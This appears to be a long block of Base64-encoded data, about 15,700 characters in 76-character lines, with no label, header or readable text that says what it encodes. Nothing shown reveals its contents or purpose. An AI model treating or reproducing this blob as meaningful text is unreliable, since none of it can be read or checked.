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
